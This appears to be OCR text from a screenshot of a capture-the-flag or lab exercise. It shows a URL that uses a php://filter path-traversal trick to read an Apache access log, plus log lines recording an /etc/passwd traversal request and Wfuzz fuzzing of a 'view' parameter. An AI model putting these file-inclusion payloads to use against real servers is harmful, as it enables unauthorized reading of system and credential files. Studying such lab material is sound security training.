 view-source:http://10.10.80.113/?view=php://filter/resource=./dog/../../../../../../../var/log/apache2/acc
124 127.0.0.1 - - [17/May/2023:01:26:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
125 10.2.28.226 - - [17/May/2023:01:26:37 +0000] "GET /?view=../../../../etc/passwd HTTP/1.1" 200 557 "-" "Mozilla/5.0 (Windows NT 10.0; rv:112.0) Gecko/20100101 Fir
126 127.0.0.1 - - [17/May/2023:01:26:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127 127.0.0.1 - - [17/May/2023:01:27:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
128 127.0.0.1 - - [17/May/2023:01:27:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
129 127.0.0.1 - - [17/May/2023:01:28:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
130 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=css HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
131 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=cache HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
132 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=scripts HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
133 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=installation HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
134 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=wp-content HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
135 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=plugins HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
136 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=cgi-bin HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
137 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=components HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
138 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=js HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
139 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=search HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
140 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=media HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
141 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=tmp HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
142 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=templates HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
143 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=language HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
144 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=modules HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
145 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=images HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
146 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=admin HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
147 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=xmlrpc HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
148 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=node HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
149 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=user HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
150 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=includes HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
151 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=wp-admin HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
152 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=test HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
153 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=comment HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
154 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=profiles HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
155 10.2.28.226 - - [17/May/2023:01:28:35 +0000] "GET /?view=misc HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
156 10.2.28.226 - - [17/May/2023:01:28:36 +0000] "GET /?view=themes HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"
157 10.2.28.226 - - [17/May/2023:01:28:36 +0000] "GET /?view=forum HTTP/1.1" 200 652 "-" "Wfuzz/3.1.0"